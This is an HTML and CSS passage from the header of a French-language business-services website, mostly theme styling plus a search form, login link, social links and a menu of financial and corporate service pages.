<style>.tdi_72{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_72:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#000000}.tdi_72 svg{fill:#000000}.tdi_72 svg *{fill:inherit}body .tdi_71:hover .tdi_72:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_71:hover .tdi_72 svg{fill:@text_hover_color}body .tdi_71:hover .tdi_72 svg *{fill:inherit}.tdi_71:hover .tdi_72:before{color:#ffffff}.tdi_71:hover .tdi_72 svg{fill:#ffffff}.tdi_71:hover .tdi_72 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_72 td-fix-index "></i></div><div class="td_block_wrap tdb_header_search tdi_73 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_73" >
<style>.tdi_73 .tdb-head-search-btn i{font-size:14px;width:28px;height:28px;line-height:28px;color:#000000}.tdi_73 .tdb-head-search-btn svg{width:14px}.tdi_73 .tdb-search-icon-svg{width:28px;height:28px}.tdi_73{display:inline-block}.tdi_73 .tdb-search-txt{top:0px;font-size:12px!important;letter-spacing:0px!important}.tdi_73 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:460px}.tdi_73 .tdb-search-form{padding:25px 20px;border-width:0px}.tdi_73 .tdb-head-search-form-input,.tdi_73 .tdb-head-search-placeholder{padding:3px 0px}.tdi_73 .tdb-search-form-inner:after{border-width:0 0 1px 0;border-color:#000000}.tdi_73 .tdb-head-search-form-btn svg{width:7px}.tdi_73 .tdb-head-search-form-btn-icon{margin-left:8px;top:-1px}.tdi_73 .tdb-head-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(0,0,0,0);font-size:12px!important;font-weight:400!important;letter-spacing:0.3px!important}.tdi_73 .tdb-aj-search-results{border-width:0px;background-color:#ffffff}.tdi_73 .result-msg{padding:10px 0 15px 0;text-align:center;background-color:#ffffff;font-size:12px!important;font-style:normal!important;font-weight:400!important;letter-spacing:0.3px!important}.tdi_73 .tdb-drop-down-search-inner{background-color:#ffffff;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_73 .tdb-head-search-btn svg,.tdi_73 .tdb-head-search-btn svg *{fill:#000000}.tdi_73 .tdb-head-search-btn:hover i{color:var(--vert)}.tdi_73 .tdb-head-search-btn:hover svg,.tdi_73 .tdb-head-search-btn:hover svg *{fill:var(--vert)}.tdi_73 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_73 .tdb-head-search-btn:hover .tdb-search-txt{color:var(--vert)}.tdi_73 .tdb-search-form:before{background-color:#ffffff}.tdi_73 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_73 .tdb-head-search-form-input{color:#000000;font-size:14px!important;font-weight:400!important;letter-spacing:0.3px!important}.tdi_73 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_73 .tdb-head-search-placeholder{color:rgba(255,255,255,0.6);font-size:14px!important;font-weight:400!important;letter-spacing:0.3px!important}.tdi_73 .tdb-search-form-inner{background-color:#ffffff}.tdi_73 .tdb-head-search-form-btn svg,.tdi_73 .tdb-head-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_73 .tdb-head-search-form-btn:hover{color:var(--custom-color-2);background-color:rgba(0,0,0,0)}.tdi_73 .tdb-head-search-form-btn:hover svg,.tdi_73 .tdb-head-search-form-btn:hover svg *{fill:var(--custom-color-2);fill:var(--custom-color-2)}.tdi_73 .tdb-head-search-form-btn i{color:#000000}.tdi_73 .tdb-head-search-form-btn:hover i{color:var(--custom-color-2)}.tdi_73 .result-msg,.tdi_73 .result-msg a{color:#000000}.tdi_73 .result-msg a:hover{color:#000000}.tdi_73 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_73 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_73 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_73 .td-module-container{border-color:#eaeaea;flex-direction:column;background-color:#ffffff}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_73 .td-image-container,.ie11 .tdi_73 .td-image-container{flex:0 0 auto}.ie10 .tdi_73 .td-module-meta-info,.ie11 .tdi_73 .td-module-meta-info{flex:auto}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-module-meta-info{padding:15px 12px;border-color:#eaeaea;background-color:var(--custom-color-1)}.tdi_73 .entry-title{margin:0px;font-size:20px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.3px!important}.tdi_73 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#000000;letter-spacing:0.3px!important}.tdi_73 .td-post-category:not(.td-post-extra-category){display:none}.tdi_73 .td-read-more{display:none}.tdi_73 .td-author-date{display:none}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none;color:#000000}.tdi_73 .entry-review-stars{display:none}.tdi_73 .td-icon-star,.tdi_73 .td-icon-star-empty,.tdi_73 .td-icon-star-half{font-size:15px}.tdi_73 .td-module-comments{display:none}.tdi_73 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-post-category{color:#000000;text-transform:uppercase!important;letter-spacing:0.3px!important}.tdi_73 .td-post-category:hover{color:#000000}.tdi_73 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_73 .td_module_wrap:hover .td-module-title a,.tdi_73 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_73 .td-post-author-name a{color:#000000}.tdi_73 .td-module-comments a{color:#000000}.tdi_73 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_73 .td-module-container:before{bottom:-5px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .tdb-head-search-btn i{font-size:13px;width:20.8px;height:20.8px;line-height:20.8px}.tdi_73 .tdb-head-search-btn svg{width:13px}.tdi_73 .tdb-search-icon-svg{width:20.8px;height:20.8px}.tdi_73 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_73 .tdb-search-form{padding:20px 15px}.tdi_73 .tdb-head-search-form-btn{padding:0 5px}.tdi_73 .tdb-aj-search-results{padding:0 px 10px}.tdi_73 .tdb-head-search-form-input{font-size:12px!important}.tdi_73 .tdb-head-search-placeholder{font-size:12px!important}.tdi_73 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_73 .td-module-container:before{bottom:-5px}.tdi_73 .td-module-meta-info{padding:12px 10px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_73 .td-module-container:before{bottom:-5px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://afriqmarket.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Rechercher</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Rechercher</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_75{margin-bottom:8px!important;margin-left:20px!important;padding-right:0px!important;width:25%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_75{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"     >
<style>@media(min-width:1141px){.tdi_76{display:inline-block!important}}</style>
<style>.tdi_76 .tdm-btn{height:auto;padding:0px}</style>
<style>.tdi_77{padding:0px;height:auto;line-height:1}.tdi_77 .tdm-btn-icon:first-child{margin-right:5px}body .tdi_77 .tdm-btn-text,body .tdi_77 i{color:#000000}.tdi_77 svg{fill:#000000}.tdi_77 svg *{fill:inherit}body .tdi_77:hover .tdm-btn-text,body .tdi_77:hover i{color:var(--vert);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_77:hover svg{fill:var(--vert)}body .tdi_77:hover svg *{fill:inherit}.tdi_77:before{border-width:0px;border-style:solid}.tdi_77:after{top:0px;left:0px;background-color:rgba(0,0,0,0);opacity:1}.tdi_77:hover:after{top:0px;left:0px}</style><div class="tds-button td-fix-index"><a href="https://dashboard.afriqmarket.com/login"  title="Se connecter" class="tds-button6 tdm-btn tdm-btn-sm tdi_77 "  target="_blank" ><i class="tdm-btn-icon td-icon-profile"></i><span class="tdm-btn-text">Se connecter</span></a></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_79{width:15%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_79{width:12%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_80 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-right:-4px!important;text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-left:2px!important}}</style>
<style>.tdi_81 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_81 .tdm-social-item i.td-icon-linkedin,.tdi_81 .tdm-social-item i.td-icon-pinterest,.tdi_81 .tdm-social-item i.td-icon-blogger,.tdi_81 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_81 .tdm-social-item{width:21.6px;height:21.6px;margin:5px 10px 5px 0}.tdi_81 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_81 .tdm-social-item i,.tds-team-member2 .tdi_81.tds-social1 .tdm-social-item i{color:#000000}.tdi_81 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_81.tds-social1 .tdm-social-item:hover i{color:var(--vert)}.tdi_81 .tdm-social-text{margin-left:2px;margin-right:18px;color:#000000}.tdi_81 .tdm-social-item-wrap:hover .tdm-social-text{color:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdm-social-item i{font-size:10px;vertical-align:middle;line-height:20px}.tdi_81 .tdm-social-item i.td-icon-linkedin,.tdi_81 .tdm-social-item i.td-icon-pinterest,.tdi_81 .tdm-social-item i.td-icon-blogger,.tdi_81 .tdm-social-item i.td-icon-vimeo{font-size:8px}.tdi_81 .tdm-social-item{width:20px;height:20px;margin:3px 6px 3px 0}}</style><div class="tdm-social-wrapper tds-social1 tdi_81"><div class="tdm-social-item-wrap"><a href="https://web.facebook.com/profile.php?id=61559644974890&amp;_rdc=1&amp;_rdr"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/afriqmarket_group/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/afriqmarket/"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCTjFbpbQuOp_OMVeAvUyxow"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_83{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_83,.tdi_83 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_83 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_83{margin-left:-10px;margin-right:-10px}.tdi_83>.vc_column_inner,.tdi_83>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-top:-5px!important}}</style><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85 .vc_column-inner>.wpb_wrapper,.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_85{width:79%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_86 tds_menu_active1 tds_menu_sub_active2 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86"  style=" z-index: 999;">
<style>.tdi_86{z-index:0!important}</style>
<style>.tdi_86 .tdb-menu>li{margin-right:30px}.tdi_86 .tdb-menu>li:last-child{margin-right:0}.tdi_86 .tdb-menu-items-dropdown{margin-left:30px}.tdi_86 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_86 .tdb-menu>li>a,.tdi_86 .td-subcat-more{padding:0 0px 8px 0px;color:#000000}.tdi_86 .tdb-menu>li .tdb-menu-sep,.tdi_86 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#000000}.tdi_86 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_86 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:15px}.tdi_86 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_86 .td-subcat-more .tdb-menu-more-subicon{top:1px;color:#000000}.tdi_86 .td-subcat-more .tdb-menu-more-icon{top:0px;color:#000000}.tdi_86 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_86 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_86 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_86 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_86 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_86 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_86 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_86 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_86 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_86 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000000}.tdi_86 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_86 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_86 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_86 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#000000}.tdi_86 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_86 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_86 .tdb-menu>li>a,.tdi_86 .td-subcat-more,.tdi_86 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:16px!important;font-weight:400!important;text-transform:none!important}.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_86 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_86 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_86 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_86 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_86 .tdb-menu .tdb-normal-menu ul,.tdi_86 .td-pulldown-filter-list,.tdi_86 .td-pulldown-filter-list .sub-menu{background-color:var(--vert);box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#ffffff}.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_86 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:400!important;letter-spacing:0.3px!important}.tdi_86:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_86 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_86 .tdb-mega-menu-page>.sub-menu>li{padding:30px 30px 20px}.tdi_86 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_86 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:var(--vert);border-color:rgba(255,255,255,0);box-shadow:0px 4px 20px 0px rgba(0,0,0,0.2)}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-menu>li{margin-right:15px}.tdi_86 .tdb-menu>li:last-child{margin-right:0}.tdi_86 .tdb-menu-items-dropdown{margin-left:15px}.tdi_86 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_86 .tdb-menu>li>a,.tdi_86 .td-subcat-more{padding:0 3px}.tdi_86 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_86 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_86 .tdb-menu>li>a,.tdi_86 .td-subcat-more,.tdi_86 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:36px!important}.tdi_86 .tdb-menu .tdb-normal-menu ul,.tdi_86 .td-pulldown-filter-list,.tdi_86 .td-pulldown-filter-list .sub-menu{padding:12px 0;box-shadow:0px 2px 12px 0px rgba(0,0,0,0.2)}.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_86 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_86 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_86 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_86 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}}</style>
<style>.tdi_86 .tdb-menu>li.current-menu-item>a,.tdi_86 .tdb-menu>li.current-menu-ancestor>a,.tdi_86 .tdb-menu>li.current-category-ancestor>a,.tdi_86 .tdb-menu>li.current-page-ancestor>a,.tdi_86 .tdb-menu>li:hover>a,.tdi_86 .tdb-menu>li.tdb-hover>a,.tdi_86 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#000000}.tdi_86 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_86 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_86 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_86 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_86 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_86 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_86 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_86 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_86 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_86 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_86 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_86 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_86 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#000000;fill:#000000}.tdi_86 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_86 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_86 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_86 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_86 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_86 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_86 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#000000}.tdi_86 .tdb-menu>li>a:after,.tdi_86 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(255,255,255,0);height:3px;bottom:2px}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-menu>li>a:after,.tdi_86 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-menu>li>a:after,.tdi_86 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:1px}}</style>
<style>.tdi_86 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_86 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{bottom:-5px;background-color:#ffffff}</style><div id=tdi_86 class="td_block_inner td-fix-index"><ul id="menu-principal-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8713 tdb-menu-item-inactive"><a href="https://afriqmarket.com/service-financier/"><div class="tdb-menu-item-text">Service financier</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12220"><a href="https://afriqmarket.com/assurance/"><div class="tdb-menu-item-text">Assurance</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12221"><a href="https://afriqmarket.com/investissement-epargne/"><div class="tdb-menu-item-text">Investissement – Épargne</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12222"><a href="https://afriqmarket.com/epargne/"><div class="tdb-menu-item-text">Épargne</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12223"><a href="https://afriqmarket.com/financement/"><div class="tdb-menu-item-text">Financement</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8714 tdb-menu-item-inactive"><a href="https://afriqmarket.com/service-aux-entreprises/"><div class="tdb-menu-item-text">Service aux entreprises</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12231"><a href="https://afriqmarket.com/comptabilite-gestion-secretariat/"><div class="tdb-menu-item-text">Comptabilité, Gestion, Secrétariat</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12232"><a href="https://afriqmarket.com/nettoyage-entretien-des-locaux/"><div class="tdb-menu-item-text">Nettoyage &amp; Entretien des locaux</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12233"><a href="https://afriqmarket.com/securite-des-locaux-protection-surveillance-gardiennage/"><div class="tdb-menu-item-text">Sécurité des locaux, protection, surveillance, gardiennage</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12234"><a href="https://afriqmarket.com/automobile-location-gestion-de-flotte/"><div class="tdb-menu-item-text">Automobile, Location, Gestion de flotte</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12236"><a href="https://afriqmarket.com/logistique-distribution-emballage-transport/"><div class="tdb-menu-item-text">Logistique – distribution – emballage – transport</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12237"><a href="https://afriqmarket.com/marketing-ventes-2/"><div class="tdb-menu-item-text">Marketing, Ventes</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12238"><a href="https://afriqmarket.com/informatique-telecom-web/"><div class="tdb-menu-item-text">Informatique, Télécom, Web</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12239"><a href="https://afriqmarket.com/ressources-humaines/"><div class="tdb-menu-item-text">Ressources humaines</div></a></li>
